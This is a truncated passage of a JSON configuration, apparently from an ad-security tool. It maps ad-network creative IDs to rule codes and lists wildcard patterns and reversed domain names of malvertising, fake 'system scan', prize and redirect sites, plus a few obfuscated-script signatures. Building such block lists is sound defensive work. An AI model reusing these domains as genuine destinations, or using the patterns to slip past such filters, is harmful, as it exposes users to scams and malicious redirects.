6285","7045683836040753223":"1#1:66285","-130377729507172722":"1#1:66285","4140532855299889173":"1#1:66285","408469022347497465":"1#1:66285","-7123543200152168352":"1#1:66285","-1954467362528097335":"1#1:66285","8972368293850982789":"1#1:66285","7770170859519978429":"1#1:66285","7726199824054262889":"1#1:66285","-6199850106780758322":"1#1:66285","4341881192267055166":"1#1:66285","2128564847992382399":"1#1:66285","25763820608845118":"1#1:66285","4293544645752221110":"1#1:66285","-121686762798435286":"1#1:66285","1038650670560894819":"1#1:66285"},"omnidex":{"Ps78t/PoKTWKIW6plMaEcA==":"1#1:66285","3KEivYwEuuc+EW8bPezUDQ==":"1#1:66285","ee69afce158e48fea193171b3900eed5":"1#1:66285","BBddFNWUFRBk1rwASm0miw==":"1#1:66285","SghfxIm4BghczUmSn4Q3UA==":"1#1:66285","DWM9kFsZkAnswpgJg8+SDg==":"1#1:66285"},"smartadserver":{"8871344430353469000":"1#1:66285","-3877007291080470000":"1#1:66285","-3214656156071610400":"1#1:66285","-362157805042753500":"1#1:66285","-306592109643895000":"1#1:66285","-4498150004421437000":"1#1:66285","487008546621364000":"1#1:66285","-8684446116623602000":"1#1:66285","4936823641227711000":"1#1:66285","-87170946879746020":"1#1:66285","1881790506484103400":"1#1:66285","-869816958752786400":"1#1:66285","-1158232287318919000":"1#1:66285","425263033525180100":"1#1:66285","8334423715869843000":"1#1:66285","-8204469038501808000":"1#1:66285","106266704735952160":"1#1:66285","3432276412280694300":"1#1:66285","-7101495803077106000":"1#1:66285","-3333493306882608000":"1#1:66285","-6554294459336542000":"1#1:66285","-634576824157927600":"1#1:66285","-8282930142706237000":"1#1:66285","-7295615934359309000":"1#1:66285","1069292876160224300":"1#1:66285","-3431453764127012400":"1#1:66285","-7882163780192287000":"1#1:66285","-7130396920399512000":"1#1:66285","7580272192313427000":"1#1:66285","-75655935434334930":"1#1:66285","-7993541121054701000":"1#1:66285","-1478289539230169000":"1#1:66285","8765154829386460000":"1#1:66285","6315356696262556000":"1#1:66285","-3604548303095656400":"1#1:66285","-4649037674300653000":"1#1:66285","863370196756923100":"1#1:66285","-7158248559672473000":"1#1:66285","1922647846594929400":"1#1:66285","-815132375040367700":"1#1:66285","-6701417436903213000":"1#1:66285","3095141614969607000":"1#1:66285","8123319007047186000":"1#1:66285","4154913157030788000":"1#1:66285","-6627482471291419000":"1#1:66285","4517217669286558000":"1#1:66285","-276239460409732830":"1#1:66285","4518174244402912000":"1#1:66285","-3283263641614502400":"1#1:66285","4788670303713675000":"1#1:66285","-1045722796809532900":"1#15:59899"},"vidazoo":{"a606eabbd1ce3403ded0b013ff8dc634":"1#1:66285"},"adagio":{"-7882163780192286367":"1#1:66285","-3604548303095656407":"1#1:66285","6486989450732491191":"1#1:66285","-7295615934359309362":"1#1:66285","1069292876160224299":"1#1:66285","3432276412280694207":"1#1:66285","-3130910034400286899":"1#1:66285","2919498579703379004":"1#1:66285","-6554294459336541849":"1#1:66285","6315356696262555274":"1#1:66285","-1158232287318918875":"1#1:66285","2572576042592771189":"1#1:66285","-7801216213310715279":"1#1:66285","2_32891":"1#15:59899"},"xa2n7k":{"22012770":"1#1:66285"},"ttd":{"rq4011dx":"1#1:66285"},"rubicon":{"2760:176_CR52168797":"1#1:66285","2760:176_CR52166703":"1#1:66285","2760:176_CR52183673":"1#1:66285","2760:176_CR52183674":"1#1:66285","2760:176_CR52168996":"1#1:66285","3490:CR52169000":"1#1:66285","2760:176_CR52237558":"1#1:66285","3490:CR52168817":"1#1:66285","2760:176_CR52169000":"1#1:66285","3490:CR52168820":"1#1:66285"},"minutemedia":{"176_CR52108765_1773855782":"1#1:66285","cr-e9twzj0qy9y":"1#1:66285","176_CR52183673_1773855782":"1#1:66285","176_CR52183674_1773855782":"1#1:66285","cr-e9sw4e2qy9y":"1#1:66285","176_CR52183642_1773855782":"1#1:66285","176_CR52230160_1773855782":"1#1:66285","176_CR52183641_1773855782":"1#1:66285","cr-e9twzjzqy9y":"1#1:66285","3490:CR52183645":"1#1:66285","3490:CR52183677":"1#1:66285","176_CR52183633_1773855782":"1#1:66285","cr-e9twzi8qy9y":"1#1:66285","3490:CR52183634":"1#1:66285","3490:CR52183633":"1#1:66285"},"nativo":{"1011_176_CR51816824":"1#1:66285"},"inmobi":{"<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52212676":"1#1:66285","<adv>053fb74d116841f0954419847e86972f<crid>CR52168820":"1#1:66285","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>6343359":"1#1:66285","<adv>6cd95520160b43229b3859f8170d1fd2<crid>CR52179244":"1#1:66285","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>6042823":"1#1:66285","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52168997":"1#1:66285","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52169000":"1#1:66285","<adv>053fb74d116841f0954419847e86972f<crid>CR52168995":"1#1:66285","<adv>053fb74d116841f0954419847e86972f<crid>CR52168797":"1#1:66285","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>5320823":"1#1:66285","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52234574":"1#1:66285","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>6042827":"1#1:66285"},"kueezrtb":{"3490:CR52183633":"1#1:66285"},"yieldmo":{"176_CR52183635":"1#1:66285","176_CR52183633":"1#1:66285","176_CR52168420":"1#1:66285"},"triplelift":{"2409_25495_176_CR52183633":"1#1:66285","2409_25495_176_CR52212676":"1#1:66285","5563_66529_OADD2.7353040902696_1LDKEGT0T8OFNOBELR":"1#1:66285"},"gumgum":{"CR51991772":"1#1:66285"},"amx_magnitedirect":{"3636:6043127":"1#1:66285"},"criteo":{"680_99480_703377587":"1#1:66285"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","hZnVrcDVWcm5jdGtwNVZyaW9ua3A1VnIoKXtrcDVWcmxld":"0#1:s","rp.createScriptURL":"0#1:s","xredir.info":"0#1:s","xredir%2Einfo":"0#1:s","Adreno*Mali*Mali*PowerVR*Mali*Xclipse*indexOf":"0#1:s"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1